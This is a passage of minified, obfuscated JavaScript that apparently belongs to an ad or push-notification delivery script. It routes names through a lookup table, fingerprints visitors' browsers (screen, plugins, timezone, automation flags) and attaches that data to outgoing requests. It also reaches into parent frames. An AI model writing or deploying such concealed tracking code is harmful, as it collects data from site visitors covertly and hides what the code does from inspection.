h=r[J.EO][J.sy]();l&&l[J.Gr](h),d&&d[J.Gr](h)}catch(oe){Se[J.JT](J.jA,oe)}},J.hS)}})],[J.pa(J.uM,J.HC,J.SW,function(r,n,a){var i=pn(r);if(!i){B(J.eS),et()&&Xa();return}var s=i[J.fB],o=i[J.Xo],u=i[J.by],c=i[J.ZB],f=i[J.yB],l=i[J.gB],v=i[J.KB],d=i[J.GB];if(ya(Rt,o))return B(J.RB);l&&(Se[J.lE](sa),Se[J.XE](J.pa(J.xT,o,J.KT,u,J.yB,f)),Se[J.kP]()),s||d?(Nn(i),pt([[J.aV,v?J.Mn:J.fV]]),ui(o,function(y){if(y)e[J.Iy]=new e(y,n,a);else{B(J.YV);return}},v,c)):e[J.Iy]=new e(i,n,a)})])}(),Eu=wu,mn=function(t){return Object[J.sL](t)[J.yP](function(r){return t[r]!==void J.D})[J.rT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.jd](J.Oy)})[J.jd](J.YF)},ku=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Or=J.pa(),Pr=J.c,qr=J.c,Au=function(t){return new Promise(function(r,n){if(!(J.qF in window)||!(J.Xr in window[J.qF])){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return n(new Error(J.YS))},a[J.Vr]=J.tJ}r(J.c)})},Tu=function(t){return new Promise(function(r,n){if(!(J.tb in window)){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return pt([[J.rf,J.NV]]),n(new Error(J.ZV))},a[J.Vr]=J.rJ}r(J.c)})},Su=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:r=J.R;case J.J:if(!(!(J.tb in window)&&r>J.D)){n[J.yk]=J.Z;break}return n[J.yk]=J.Ba,new Promise(function(a){return setTimeout(a,J.R)});case J.Ba:r-=J.J,n[J.yk]=J.J;break;case J.Z:J.tb in window||pt([[J.rf,J.rl]]);case J.la:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),ja=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:return r=document[J.if]||document[J.CL],Pr=Pr||Au(r),n[J.yk]=J.J,Pr;case J.J:return qr=qr||Tu(r),n[J.yk]=J.Ba,qr;case J.Ba:return n[J.yk]=J.Z,Su();case J.Z:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),Na=function(t){return t in Or||(Or[t]=new window[J.tb](J.pa(J.Qb,t,J.Ib,J.Jb))),Or[t]},Jn=function(t){return ja()[J.Wa](function(){return new Promise(function(r,n){var a=Na(t),i=setTimeout(function(){pt([[J.rf,J.sV]]),s=function(){},n(new Error(J.LS))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.ZS](J.pB,function(o){return s(o)}),a[J.ZS](J.sB,function(){pt([[J.rf,J.vl]]),clearTimeout(i),n()}),a[J.yS](J.Jb)})})},Bu=function(t){var r=Jn(t);return function(){return r[J.Wa](function(n){return r=Jn(t),n})}},Cu=function(t,r){var n=Na(t);n[J.yu](r)},Du=function(t,r,n){var a=new Promise(function(s){B(J.JI),si(Hr(J.vS[J.vP](t[J.Xo]),J.xQ),t,ku,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.ly])return B(J.SB);B(J.aS),vt(Ct(o[J.ly],t))})};return i},lt=[],he=J.pa(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Wa=J.A,Ua=!J.J,ft=J.pa(),_u=function(){try{return parseInt(ka())||J.D}catch(t){return J.D}},Le=To(),Iu=_u(),Ga=function(){var t=J.A,r,n,a=J.pa();try{t=window[J.EF][J.lr][J.pd]()}catch(c){}try{a=JSON[J.iL](window[J.Ck][J.lT](J.HU))}catch(c){}var i=xu(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.gu]&&i[J.gu][J.Tr]){r=i[J.gu],n=Va(r);for(var o in n){var u=n[o];try{(u[J.Pr](J.D,J.J)==J.fk&&u[J.Pr](-J.J)==J.jL||u[J.Pr](J.D,J.J)==J.mB&&u[J.Pr](-J.J)==J.zB)&&(n[o]=JSON[J.iL](u))}catch(c){}}}return i[J.Gu]&&(n||(n=J.pa()),n[J.Gu]=i[J.Gu]),n};function xu(e){e=e[J.Er](J.co(J.CT,J.A),J.A);var t=J.pa();if(!e[J.Tr])return t;if(e[J.xg](J.Oy)<J.D&&e[J.xg](J.XF)<J.D)return t[J.Ku]=hr(e),t;var r=e[J.xg](J.XF);if(r>=J.D){var n=e[J.xn](J.D,r);t[J.Ku]=hr(n),e=e[J.xn](r+J.J)}var a=Va(e);for(var i in a)Object[J.Gk][J.Ca][J.vT](a,i)&&(t[i]=a[i]);return t}function Va(e){var t=J.pa();if(!e[J.Tr])return t;var r=e[J.dg](J.YF);return r[J.s](function(n){var a=n[J.dg](J.Oy),i=hr(a[J.D]),s=a[J.J]==J.c?J.c:hr(a[J.J]);t[i]=s}),t}function hr(e){try{return e=e[J.Er](J.co(J.rb,J.wF),J.Qn),decodeURIComponent(e)}catch(t){return e}}var Ha=function(t){return t=Q(t)===J.Ya?t:J.pa(J.Oa,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.Oa]=t[J.Oa]||J.jW,t},Ce=function(t,r,n){fetch(J.sd[J.vP](Er(),J.mE),J.pa(J.In,!J.D,J.yO,J.eO,J.Jn,J.pa(J.Nq,J.RO),J.if,JSON[J.su](J.pa(J.rf,r,J.bn,n,J.Gn,Iu)))),t(new Error(r))},Za=function(){var e=Mt(de()[J.dy](function t(r){var n,a,i,s;return de()[J.uZ](function(o){for(;;)switch(o[J.yk]){case J.D:n=J.YI[J.vP](Er(),J.ol)[J.vP](r),a=de()[J.dy](function u(c){var f,l;return de()[J.uZ](function(v){for(;;)switch(v[J.Pf]=v[J.yk]){case J.D:return v[J.Pf]=J.D,v[J.yk]=J.J,fetch(n);case J.J:return v[J.yk]=J.Ba,v[J.WZ][J.ZO]();case J.Ba:return f=v[J.WZ],v[J.HZ](J.Ba,J.pa(J.WZ,f));case J.Z:return v[J.Pf]=J.Z,l=v[J.WZ],v[J.yk]=J.la,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.la:return v[J.HZ](J.Ba)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.yk]=J.la;break}return o[J.NZ](yi(a(s)),J.Ba);case J.Ba:if(i=o[J.WZ],!i){o[J.yk]=J.Z;break}return o[J.HZ](J.Ba,i[J.WZ]);case J.Z:s++,o[J.yk]=J.J;break;case J.la:throw new Error(J.cV);case J.ef:return o[J.HZ](J.Ba)}},t)}));return function(r){return e[J.PC](this,arguments)}}(),yn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.yP](function(l){return l[J.bM]===r&&l[J.RT]===n}),c=u[J.yP](function(l){return l[J.mq]})[J.Tr]>J.D;he[t]=he[t][J.yP](function(l){return l[J.bM]!==r||l[J.RT]!==n});var f=function(v,d){u[J.s](function(y){try{v?y[J.cM](d):Ce(y[J.ob],d||J.A,J.RV)}catch(m){}})};t===J.jW&&((i=a[J.VB])!=J.c&&i[J.DE])&&!((s=a[J.VB])!=J.c&&s[J.tn])&&((o=a[J.WF])!=J.c&&o[J.GQ])&&!c?Za(a[J.WF][J.GQ])[J.Wa](function(l){return f(!J.D,l)})[J.AA](function(l){return f(!J.J,l[J.HE])}):f(!J.D,void J.D)}},Lr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Bb[J.vP](t)),ft[t]=ft[t]||J.pa(),ft[t][r]=new za(n,t,r,a))},Qa=function(t){return Object[J.sL](t)[J.rT](function(r){var n=r[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.WV]())});return Q(t[r])===J.Ya?J.A[J.vP](n)[J.vP](J.fk)[J.vP](Qa(t[r]))[J.vP](J.jL):J.A[J.vP](n,J.kN)[J.vP](t[r],J.Ni)})[J.jd](J.A)},zu=function(){var t=(document[J.if]||document[J.CL])[J.wf](document[J.mf](J.af)),r=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)[J.Er](J.co(J.zE,J.A),J.A),n=t[J.wf](document[J.mf](J.Fr));return t[J.wf](document[J.mf](J.df)),t[J.wE][J.dn](r),n[J.MA]=Qa(lr(lr(lr(J.pa(),J.Ok[J.vP](r),J.pa(J.AO,J.X,J.QW,J.DO,J.bE,J.D,J.ek,J.VA,J.Xk,J.Yk,J.jk,J.lk,J.Vk,J.lk,J.Gd,J.Hk,J.Zn,J.BI,J.YA,J.xd,J.SI,J.xd)),J.Ok[J.vP](r,J.vI),J.pa(J.qW,J.EQ,J.UW,J.EQ,J.GP,J.qQ,J.bQ,J.TO,J.mk,J.Ik,J.Xk,J.Sx,J.ck,J.Dk,J.px,J.UQ)),J.Cb,J.pa(J.Mr,J.pa(J.Bk,J.rQ),J.dx,J.pa(J.Bk,J.CQ)))),setTimeout(function(){t[J.Fr][J.Gd]=J.Rd}),function(){return t[J.Fr][J.Gd]=J.Hk,setTimeout(function(){t[J.LO]&&t[J.LO][J.Cf](t)},J.QQ),J.c}},Ou=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.Tr]>J.D,a=he[J.jW][J.Tr]>J.D||he[J.YW][J.Tr]>J.D;!r&&!n&&a?r=zu():r&&(!a||n)&&(r=r())},J.g)},Pu=function(t,r){setInterval(function(){Object[J.sL](ft)[J.s](function(n){Object[J.sL](ft[n])[J.s](function(a){var i=ft[n][a],s=i[J.yq](),o=i[J.Zq]()&&Lu(n,a),u=Pt(t)[J.Tr]>J.D,c=ju(n,a),f=i[J.Zq]()&&c&&!u;s?(B(J.al[J.vP](n)),i[J.Kq]([])):o?(B(J.Cl[J.vP](n)),Uu(n,a)):f&&(B(J.Fl[J.vP](n)),i[J.gq](J.Ba,function(l){if(l[J.bM]=n,l[J.RT]=a,t[J.rq](l),l[J.ly]){var v=Nu(n,a)?J.Z:l[J.bM]===J.S?J.Ba:J.J,d=l[J.ly][J.xg](J.XF)>-J.J?J.YF:J.XF,y=J.A[J.vP](l[J.ly])[J.vP](d,J.EB)[J.vP](v);vt(Ct(y,r)),r[J.il]&&os()}Gu(n,a)})),r[J.rC]()[J.Ub]&&i[J.Fq](r[J.rC]()[J.Ub])})})},J.g)},Ka=function(t){return new Promise(function(r,n){var a=Ha(t);if(Ua)return Ce(n,J.oQ,J.OQ);if(a[J.Oa]===J.pW)return Ce(n,J.FQ,J.OQ);var i=a[J.Qo]?setTimeout(function(){he[a[J.Oa]]=he[a[J.Oa]][J.yP](function(s){return s[J.cM]!==r}),Ce(n,J.LS,J.OQ)},a[J.Qo]*J.F):J.c;lt[J.vg](J.pa(J.qO,a,J.Qr,r,J.ob,n,J.Qo,i))})},qu=function(){!Le||window[Le]||(B(J.Sb[J.vP](Le)),window[Le]=Ka)},Ja=function(t,r,n){if(lt[J.Tr]>J.D&&he[J.XW][J.Tr]===J.D&&he[J.YW][J.Tr]===J.D&&he[J.jW][J.Tr]===J.D)for(var a in lt)(typeof r!=J.aP&&typeof n!=J.aP||lt[a][J.qO][J.bM]===(r||J.A)&&lt[a][J.qO][J.RT]===(n||J.A))&&Ce(lt[a][J.ob],J.NE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.aP&&typeof n!=J.aP||o[J.bM]===(r||J.A)&&o[J.RT]===(n||J.A))&&Ce(o[J.ob],J.NE,t)}typeof r==J.aP||typeof n==J.aP?he[i]=he[i][J.yP](function(u){return u[J.bM]!==(r||J.A)||u[J.RT]!==(n||J.A)}):he[i]=[]}},Lu=function(t,r){return he[J.XW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D},Ru=function(){try{return navigator[J.Ob][J.cE]===!J.J}catch(t){}return!J.J},Mu=function(t,r){var n=J.c;if(!Le)return B(J.nM);if(window[Le]&&window[Le]!==Ka)return B(J.EM);if(B(J.cq[J.vP](Le)),Pu(r,t),Lr(J.A,J.A,t,!J.J),t[J.Pn]||Ou(r),t[J.tn]&&(pt([[J.aI,J.WI]]),ja()[J.Wa](function(){n=Bu(t[J.tn])})),t[J.rn]&&yr(function(f){Wa=f}),t[J.qM]){var a=Ga(),i=J.pa(J.Gn,t[J.Xo],J.Dq,a?J.Vb:J.HF,J.iO,JSON[J.su](a));Wo(t[J.qM],JSON[J.su](i))}for(var s=function(l,v,d,y){var m=Ha(l),W=String(m[J.bM]||J.A),L=String(m[J.RT]||J.A),C=!J.J;if(m[J.Oa]===J.sW){var h=function(A){return J.oV[J.vP](A)[J.vP](A?J.lS:J.XS)};if(Q(m[J.nB])!==J.Ya)return Ce(d,h(J.A),J.xI);if(typeof m[J.nB][J.wB]!=J.Yr)return Ce(d,h(J.wB),J.xI);if(typeof m[J.nB][J.NB]!=J.Yr)return Ce(d,h(J.NB),J.xI);if(typeof m[J.nB][J.Io]!=J.Yr)return Ce(d,h(J.Io),J.xI);if(typeof m[J.nB][J.Qo]!=J.Yr)return Ce(d,h(J.Qo),J.xI);var oe=[m[J.nB][J.wB],m[J.nB][J.NB],m[J.nB][J.Io],m[J.nB][J.Qo],m[J.nB][J.Wn]?J.J:J.D][J.jd](J.mL);return Ba(t,oe),Fa(t,r,J.pa(J.bo,m[J.nB][J.wB],J.qo,m[J.nB][J.NB],J.Io,m[J.nB][J.Io],J.Qo,m[J.nB][J.Qo],J.Wn,!!m[J.nB][J.Wn]),W,L),v(void J.D)}else if(m[J.Oa]===J.pW)if(t[J.rn]){if(Ru())return Ce(d,J.WS,J.xI);try{return Fu(J.pa(J.RT,L,J.bM,W,J.qO,t,J.HO,t[J.rn],J.zT,En()||void J.D,J.Qr,v,J.ob,d))}catch(j){return Ce(d,J.nS,J.cB)}}else m[J.Oa]=J.jW,C=!J.D;if(m[J.Oa]===J.jW&&n&&t[J.tn]){var ae=Du(t,W,L);n()[J.Wa](function(j){ae(),Cu(t[J.tn],j),v(J.c)})[J.AA](function(j){console[J.rf](j),B(J.jS),pt([[J.rf,J.DV]]),Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq]))});return}if(he[m[J.Oa]])Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq])),typeof m[J.Qo]==J.Yr&&y===J.c&&setTimeout(function(){he[m[J.Oa]]=he[m[J.Oa]][J.yP](function(j){return j[J.cM]!==v}),Ce(d,J.LS,J.xI)},m[J.Qo]*J.F);else return Ce(d,J.kI,J.xI)},o=J.D,u=lt;o<u[J.Tr];o++){var c=u[o];try{s(c[J.qO],c[J.Qr],c[J.ob],c[J.Qo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Fu=function(t){var r=t[J.HO],n=t[J.bM],a=t[J.RT],i=t[J.qO],s=t[J.zT],o=void J.D;try{t[J.qO][J.DE]&&(o=window[J.fQ][J.hU]())}catch(f){}var u=mn(J.pa(J.GT,J.A[J.vP](i[J.Xo],J.or)[J.vP](n),J.RT,a,J.mT,J.Bn,J.KT,Wa,J.iT,wn(),J.zT,s,J.Sn,o,J.Og,String(ai()||J.A),J.Fg,ii()||J.A)),c=r[J.xg](J.XF)>-J.J?J.A[J.vP](r,J.YF)[J.vP](u):J.A[J.vP](r,J.XF)[J.vP](u);if(Xt(c,document,J.A,i[J.rC]()[J.Vn]),!o)return t[J.Qr](void J.D);setTimeout(function(){Za(o)[J.Wa](function(f){return t[J.Qr](f)})[J.AA](function(f){return Ce(t[J.ob],f[J.HE],J.cB)})},J.oT)},et=function(){return!!Le},ju=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D)return!J.D},Wu=function(t,r){return Ja(J.XW,t,r)},Xa=function(){Ua=!J.D,Ja(J.qO)},bn=Ga(),Uu=yn(J.XW),Gu=yn(J.YW),Vu=yn(J.jW);qu();var Rr=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Hu=J.vk*J.F,Xn=J.l,$t=J.D,At=J.D,Xe=window,$a=!J.J,mr=J.c,Yr=!J.J;try{for(;Xe[J.Jk]!==Xe;)Mr=Xe[J.Jk][J.nO][J.mf](J.yM),Xe[J.Jk][J.nO][J.CL][J.wf](Mr),Xe[J.Jk][J.nO][J.CL][J.Cf](Mr),Xe=Xe[J.Jk]}catch(e){}var Mr,Zu=function(){return new Promise(function(t,r){if(window[J.lb])return t();var n=document[J.if][J.wf](document[J.mf](J.yM));n[J.yf]=t,n[J.Wk]=r,n[J.Vr]=J.ZQ})};function Qu(e){return en[J.PC](this,arguments)}function en(){return en=Mt(de()[J.dy](function e(t){var r,n,a;return de()[J.uZ](function(i){for(;;)switch(i[J.Pf]=i[J.yk]){case J.D:return Yr=!J.D,i[J.Pf]=J.J,i[J.yk]=J.Ba,Zu();case J.Ba:i[J.yk]=J.la;break;case J.Z:i[J.Pf]=J.Z,r=i[J.WZ];case J.la:return i[J.Pf]=J.la,i[J.yk]=J.ef,liff[J.HC](J.pa(J.AV,t));case J.ef:i[J.yk]=J.Gh;break;case J.gh:i[J.Pf]=J.gh,n=i[J.WZ];case J.Gh:return i[J.Pf]=J.Gh,i[J.yk]=J.Hh,liff[J.mV]();case J.Hh:mr=i[J.WZ],i[J.yk]=J.y;break;case J.hh:i[J.Pf]=J.hh,a=i[J.WZ];case J.y:Yr=!J.J;case J.mh:return i[J.HZ](J.Ba)}},e,J.c,[[J.Gh,J.hh],[J.la,J.gh],[J.J,J.Z]])})),en[J.PC](this,arguments)}function Ku(){return Yr}function Ju(e){var t=e[J.Xo],r=e[J.Eo];if(r)try{Xe[J.nO][J.TA](J.UM,function(){Xe[J.nO][J.BW]?($t=new Date()[J.dr](),At=J.D):At=new Date()[J.dr]()})}catch(n){}}function ee(){return Xe}function Xu(e,t){var r=e[J.rC](),n=r[J.Mo],a,i=J.D;if(n)return!J.D;try{var s=(we[J.kn](J.pa(J.TM,Ae,J.uM,t))||J.A)[J.dg](J.zL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.dr]();if(a===Rr&&o-i<J.g)return!J.D;if(!a||a===Rr||o-i>J.tC){var u=J.A[J.vP](Rr,J.zL)[J.vP](o);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,t,J.SW,u,J.MM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.Pg]=window[J.Pg]||[],window[J.Pg][J.vg](e)}function tn(e){$a=e}function $u(e){try{var t=wr(),r=zt(t),n;try{for(r[J.Zk]();!(n=r[J.yk]())[J.Nr];){var a=n[J.SW];if(a[J.xT]!==e[J.Xo]&&a[J.SL]&&a[J.SL][J.WO]&&a[J.SL][J.WO]())return!J.D}}catch(i){r[J.gk](i)}finally{r[J.Kk]()}}catch(i){return B(J.ln),!J.J}}function rn(e,t,r){var n=e[J.Xo],a=e[J.Yo],i=e[J.jo],s=J.A,o=J.A;e[J.rC]&&(o=e[J.rC]());try{s=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(c){}var u=wr()[J.yP](function(c){var f=c[J.dT],l=c[J.xT];return J.co(J.dI,J.xk)[J.Yd](f)&&l===n});vo(Rt,r||sa,n,new Date()[J.dr](),u?u[J.tg]:J.D,J.pa(J.po,o,J.so,i,J.vO,a,J.aO,t,J.WO,function(){return $a}))}function Yu(e){var t=e[J.Yo],r=e[J.jo],n=e[J.rC](),a=n[J.po];return wr()[J.yP](function(i){return i[J.dT]===Rt&&i[J.SL]&&i[J.SL][J.vO]===t&&i[J.SL][J.po]===a&&i[J.SL][J.so]===r})[J.Tr]===J.D}function ne(){var e=[][J.Pr][J.vT](arguments)[J.yP](function(t){return Q(t)===J.Ya});return e[J.WP](function(t,r){return Object[J.sL](r)[J.s](function(n){t[n]=r[n]}),t},J.pa())}function es(){var e=ee();if(e[J.Jk]===e)return!J.J;try{e[J.nO][J.Nf]=e[J.nO][J.Nf]}catch(t){return!J.D}return!J.J}function ts(e){var t=e[J.kO],r=e[J.xO],n=e[J.dO],a=e[J.PO];if(!Yu(e))return B(J.OT),!J.J;var i=ee()[J.nO][J.rg](J.jF);if(be&&!i)if(n)Eo(),B(J.QM);else return B(J.IM),!J.J;return e[J.rC]()[J.vC]<J.J?(B(J.FT),!J.J):be&&!t&&ee()[J.MF][J.qW]<ee()[J.Jo]?(B(J.JM),!J.J):es()&&!r&&!et()?(B(J.Cn),!J.J):a?(B(J.AE),!J.J):!J.D}function rs(e){var t=e[J.Eo],r=J.pa(J.CC,!J.D,J.oC,!J.J);if(!t)return r;if($t){var n=At?At-$t:new Date()[J.dr]()-$t;if(n>=Hu)return $t=J.D,At||(At=-J.J),B(J.Xn),J.pa(J.CC,!J.D,J.oC,!J.D)}return At===-J.J?J.pa(J.CC,!J.J,J.oC,!J.J):r}function Qe(){try{return window[J.wL](J.BM)[J.Cg]}catch(e){return!J.J}}function wn(){if(mr)return J.tr;var e=J.A;try{e=bn[J.Gu]}catch(t){}try{e=e||window[J.qF][J.Xr][J.ZL]||J.A}catch(t){}try{e&&we[J.Zu](J.pa(J.TM,Ae,J.uM,Xn,J.SW,e))}catch(t){}try{return e||we[J.kn](J.pa(J.TM,Ae,J.uM,Xn))||J.A}catch(t){}return J.A}function Ya(){try{if(window[J.ak][J.lT](J.fT))return!J.D}catch(e){}return!J.J}function ei(){try{if(bn[J.Ru][J.og])return!J.D}catch(e){}try{if(window[J.qF][J.Xr][J.NL][J.Ru][J.og])return!J.D}catch(e){}return!J.J}function En(){if(mr)return mr[J.pF]||J.A;try{return bn[J.Ru][J.Dd][J.pd]()}catch(e){}try{return window[J.qF][J.Xr][J.NL][J.Ru][J.Dd][J.pd]()}catch(e){}return J.A}var ti;po()[J.Wa](function(e){ti=e[J.rT](function(t){return t[J.jd](J.Oy)})[J.jd](J.YF)});function ri(){return ti}var Fr,nn=-J.J,Ot=-J.J,$n=new Date()[J.dr](),sr,an=-J.J,on=-J.J,Yn=go(ln());function ni(){var e=new Date()[J.dr](),t=(e-$n)/J.F;$n=e,an=Math[J.Fd](Number(J.J/t)),requestAnimationFrame(ni)}var ai=function(){try{return new Date()[J.TE]()}catch(t){}},ii=function(){try{return Intl[J.yQ]()[J.Fb]()[J.on]}catch(t){}};function ns(e){var t=new Date()[J.dr](),r=J.pa();an>-J.J&&(r[J.Hu]=an),nn>-J.J&&(r[J.hu]=t-nn),Ot>-J.J&&(r[J.eu]=t-Ot);try{if(navigator[J.iu]&&navigator[J.iu][J.Tr]>J.D){var n=J.Yn;navigator[J.gQ]&&navigator[J.gQ][n]&&navigator[J.gQ][n][J.eU]&&navigator[J.gQ][n][J.eU][J.ia]&&(r[J.On]=J.J,r[J.Fn]=J.J)}else navigator[J.IU][J.xg](J.fb)===-J.J&&window[J.jn]&&[J.Zb,J.yb,J.gb][J.s](function(a){try{new ActiveXObject(a),r[J.On]=J.J,r[J.Fn]=J.J}catch(i){}});r[J.On]=r[J.On]||J.D,r[J.Fn]=r[J.Fn]||J.D}catch(a){}try{r[J.mu]=e[J.MF][J.qW]}catch(a){}try{r[J.zu]=e[J.MF][J.UW]}catch(a){}try{r[J.wu]=e[J.MF][J.Nu]}catch(a){}try{r[J.cu]=e[J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.nO][J.CL][J.qu]}catch(a){}try{r[J.bu]=e[J.Jo]}catch(a){}try{r[J.Uu]=e[J.Bo]}catch(a){}try{r[J.aK]=e[J.Jk][J.cL][J.Tr]}catch(a){}try{r[J.Qu]=e[J.nO][J.EF][J.Ey]}catch(a){}try{r[J.Iu]=e[J.nO][J.Ju]}catch(a){}try{r[J.Bu]=!(navigator[J.iu]instanceof PluginArray)||navigator[J.iu][J.Tr]===J.D?J.D:J.J}catch(a){}try{r[J.Ed]=e[J.Aq]!==void J.D||e[J.Tq]!==void J.D?J.J:J.D}catch(a){}try{r[J.Su]=typeof navigator[J.Ou]==J.Ar?J.J:J.D}catch(a){}try{r[J.xG]=navigator[J.pn]!==void J.D?J.J:J.D}catch(a){}try{r[J.Vu]=window[J.sn]!==window[J.Jk]?J.J:J.D}catch(a){}try{r[J.lu]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.Xu]=navigator[J.DF]>J.J}catch(a){}try{r[J.Yu]=navigator[J.AL]||J.A}catch(a){}r[J.Og]=ai(),r[J.Fg]=ii();try{r[J.uK]=J.J}catch(a){}return r}function as(e){e[J.OC]&&requestAnimationFrame(ni)}function is(){Fr||(Fr=function(){nn=new Date()[J.dr]()},ee()[J.TA](J.ZT,Fr,J.pa(J.QA,!J.D)))}function Ct(e,t){try{var r=J.pa(J.DT,pr);t!=J.c&&t[J.uE]&&(r[J.ME]=t==J.c?void J.D:t[J.uE]),on>J.D&&e[J.Kb](J.uq)&&(r[J.LE]=new Date()[J.dr]()-on),Yn&&(r[J.nE]=Yn),Ya()&&(r[J.AT]=J.J),ei()&&(r[J.TT]=J.J);var n=ns(ee()),a=ri(),i=Object[J.sL](r)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.jd](J.Oy)})[J.jd](J.YF),s=Object[J.sL](n)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.jd](J.Oy)})[J.jd](J.YF),o=[a,i,s][J.yP](function(u){return u})[J.jd](J.YF);return[e,o][J.jd](e[J.xg](J.XF)>-J.J?J.YF:J.XF)}catch(u){return e}}function ea(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.dr]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function os(){on=new Date()[J.dr]()}(function(){window[J.Fu]=window[J.Fu]||J.pa(),window[J.Fu][J.TL]=function(e,t){for(var r,n=e[J.Tr],a=t^n,i=J.D;n>=J.la;)r=(J.HB&(r=J.DB&e[J.gM](i)|(J.DB&e[J.gM](++i))<<J.Hh|(J.DB&e[J.gM](++i))<<J.Mh|(J.DB&e[J.gM](++i))<<J.jh))*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh),r^=r>>>J.jh,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)^(r=(J.HB&r)*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh)),n-=J.la,++i;switch(n){case J.Z:a^=(J.DB&e[J.gM](i+J.Ba))<<J.Mh;case J.Ba:a^=(J.DB&e[J.gM](i+J.J))<<J.Hh;case J.J:a^=J.DB&e[J.gM](i),a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)}return a^=a>>>J.ch,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh),(a^=a>>>J.G)>>>J.D}}());var oi;(function(e){var t=function(b){return window[e[J.WH]](b)};function r(){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var E=!!navigator[e[J.ZG]][e[J.ei]],b=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](b)[e[J.NZ]](function(g){var I=[];return g[e[J.jH]]&&I[e[J.th]]([e[J.oD],t(g[e[J.jH]][e[J.YD]]())]),g[e[J.sH]]&&I[e[J.th]]([e[J.FD],t(g[e[J.sH]])]),I[e[J.th]]([e[J.wc],t(E)]),g[e[J.XH]]&&I[e[J.th]]([e[J.ZD],t(g[e[J.XH]])]),g[e[J.ah]]&&I[e[J.th]]([e[J.gD],t(g[e[J.ah]])]),I})[e[J.xH]](function(){return Promise[e[J.If]]([])})}return Promise[e[J.If]]([])}var n=[],a=e[J.v];try{navigator[e[J.VR]]()[e[J.NZ]](function(E){a=E})}catch(E){}r()[e[J.NZ]](function(E){n=E});function i(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.vZ](e[J.XZ],E),g=e[J.vZ](e[J.jr],l,e[J.nf],m,e[J.HZ],y,e[J.xK],W,e[J.PK],C,e[J.rK],d,e[J.oK],v,e[J.FK],ae,e[J.ZK],j,e[J.gK],me,e[J.KK],oe,e[J.RK],h,e[J.hK],A,e[J.iK],R,e[J.zK],ge,e[J.NK],x,e[J.DK],re,e[J.TK],De,e[J.MK],Ee,e[J.nK],ye,e[J.qK],$,e[J.UK],O,e[J.IK],L,e[J.BK],D,e[J.VK],Pe,e[J.XK],ue,e[J.jK],Z,e[J.dK],_e,e[J.vG],le,e[J.WG],vW),I;for(I in g)if(g[e[J.gG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.ry]}function v(){return 